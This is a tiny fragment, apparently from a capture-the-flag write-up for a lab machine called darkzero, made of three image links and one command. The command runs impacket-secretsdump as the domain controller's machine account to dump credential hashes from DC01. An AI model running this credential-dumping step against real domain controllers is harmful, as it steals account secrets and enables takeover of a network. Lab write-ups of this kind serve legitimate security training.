 impacket-secretsdump -k -no-pass darkzero.htb/'DC01$'@DC01.DARKZERO.HTB
